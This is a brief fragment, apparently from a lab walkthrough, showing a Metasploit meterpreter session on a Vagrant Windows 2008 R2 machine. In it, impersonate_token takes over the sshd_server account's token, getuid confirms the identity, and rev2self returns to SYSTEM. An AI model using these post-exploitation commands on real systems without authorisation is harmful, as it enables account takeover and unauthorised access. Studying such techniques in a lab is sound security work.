 meterpreter > impersonate_token VAGRANT-2008R2\\sshd_server
[+] Delegation token available
[+] Successfully impersonated user VAGRANT-2008R2\sshd_server
meterpreter > getuid
Server username: VAGRANT-2008R2\sshd_server
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM